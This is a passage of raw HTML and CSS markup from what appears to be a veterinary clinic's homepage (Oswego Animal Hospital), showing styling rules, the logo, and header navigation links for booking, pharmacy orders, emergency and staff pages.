@media (min-width:1024px){.yGdxZ{position:absolute;bottom:50%;}.yGdxZ.variation-a,.yGdxZ.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.yGdxZ.variation-a.textleft,.yGdxZ.variation-a.text-video.textleft{text-align:left;}.yGdxZ.variation-a.textright,.yGdxZ.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.yGdxZ.variation-a.centerbottom,.yGdxZ.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.yGdxZ.variation-b,.yGdxZ.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.yGdxZ.variation-b.textleft,.yGdxZ.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.yGdxZ.variation-b.textright,.yGdxZ.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.yGdxZ.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.yGdxZ.variation-gallery-modal.text-video{display:block;}/*!sc*/
.yGdxZ .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.yGdxZ .card-header{margin-bottom:var(--sc-spacing-3,10px);}.yGdxZ .card-header a{line-height:1;}}/*!sc*/
.yGdxZ .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.yGdxZ .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .yGdxZ .card-subHeading,.variation-a .yGdxZ .card-header,.variation-a .yGdxZ .card-rich-text *,.variation-b .yGdxZ p,.variation-b .yGdxZ .card-subHeading,.variation-b .yGdxZ .card-header,.variation-b .yGdxZ .card-rich-text *{color:var(--sc-text-card--text-color-dark,#333333);text-shadow:0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .yGdxZ .card-subHeading,.mobile-variation-split .variation-a .yGdxZ .card-header,.mobile-variation-split .variation-a .yGdxZ .card-rich-text *,.mobile-variation-split .variation-b .yGdxZ p,.mobile-variation-split .variation-b .yGdxZ .card-subHeading,.mobile-variation-split .variation-b .yGdxZ .card-header,.mobile-variation-split .variation-b .yGdxZ .card-rich-text *,.mobile-variation-split .variation-c .yGdxZ p,.mobile-variation-split .variation-c .yGdxZ .card-subHeading,.mobile-variation-split .variation-c .yGdxZ .card-header,.mobile-variation-split .variation-c .yGdxZ .card-rich-text *{color:var(--sc-text-card--text-color-dark,#333333);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .yGdxZ .card-subHeading,.bg-color-override .yGdxZ .card-header,.bg-color-override .yGdxZ .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.yGdxZ p,.yGdxZ .card-subHeading,.yGdxZ .card-header,.yGdxZ .card-rich-text *{color:var(--sc-text-card--text-color-dark,#333333);text-shadow:0 1px 4px rgb(250 250 250 / 41%);}}/*!sc*/
.yGdxZ a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.yGdxZ a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.yGdxZ a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.yGdxZ .card-rich-text ul li{display:block;}/*!sc*/
.yGdxZ .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.yGdxZ .card-rich-text ol li{display:block;}/*!sc*/
.yGdxZ .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.yGdxZ .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.yGdxZ .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.yGdxZ .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g141[id="sc-5mwt0n-0"]{content:"yGdxZ,"}/*!sc*/
.dtFcaL{background-color:var(--sc-utility--bg-color,#333333);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.dtFcaL .variation-b .copyright{margin-top:18px;}/*!sc*/
.dtFcaL .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.dtFcaL .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.dtFcaL .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.dtFcaL .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.dtFcaL{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.dtFcaL{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.dtFcaL{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"dtFcaL,"}/*!sc*/
.jpHmli{background-color:var(--sc-utility--bg-color,#333333);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jpHmli .variation-b .copyright{margin-top:18px;}/*!sc*/
.jpHmli .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jpHmli .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jpHmli .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jpHmli .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jpHmli{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jpHmli{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jpHmli{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"jpHmli,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.hNByHp .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.hNByHp .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g146[id="sc-1kqzeed-0"]{content:"hNByHp,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.bfQkkA .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,LatoRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.bfQkkA .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g147[id="sc-1kqzeed-1"]{content:"bfQkkA,"}/*!sc*/
.eToGOt{background-color:var(--sc-carousel--hero-bg-color,#ffffff);line-height:0;}/*!sc*/
.eToGOt .video-container{pointer-events:none;}/*!sc*/
.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.eToGOt .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.eToGOt .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.eToGOt .hero-carousel .variation-a.small .slick-arrow,.eToGOt .hero-carousel .variation-b.small .slick-arrow{top:156px;}.eToGOt .hero-carousel .variation-a.medium .slick-arrow,.eToGOt .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.eToGOt .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.eToGOt .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.eToGOt .slick-arrow{top:125px;}}/*!sc*/
.eToGOt .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g148[id="sc-7us19m-0"]{content:"eToGOt,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g158[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-WSPXPBM" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 gUDisO" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 kLbraY nva-emergency-banner sc-59lghw-1 fCSJVh nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-hamburger navbar-toggler sc-1d0liqw-0 jYTMbU" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Oswego Animal Hospital Logo" title="Oswego Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/1ThG6IWjaJSHv217UlazQG/9ae718ac7d9e02a7d037c38789bd1825/Oswego_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202109281842183352KQPF.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 lfhNy has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/contact-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic" target="_self" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl  nav-btn" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.oswegoanimalhospital.com/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic" target="_blank" rel="noopener" data-entry-id="58VCs8faySzzdRLg9gJBYV" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.oswegoanimalhospital.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl  nav-btn" target="_blank" rel="noopener" data-entry-id="58VCs8faySzzdRLg9gJBYV" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 RIPGF nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="6XxKaRCOPRFmDCS68JCp2D" data-analytics-type="global-nav" data-analytics-value="Emergency" data-analytics-variation="logo-left">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="FAQ" role="link" href="/faq" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="79knDVJyEe500UEefB4SVH" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">FAQ</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Pet Portal" role="link" href="/pet-medical-records" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="3K53BTlikkDNgnD64uMq1B" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Pet Portal</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 gNppXM"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Careers</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Gallery" role="link" href="/gallery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Gallery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Reviews" role="link" href="/reviews" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Reviews</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="6CO4x76Z3xGdPmve6eH43u" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Meet Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Services<svg width="16" height="9" viewBox="0 0 16 9" 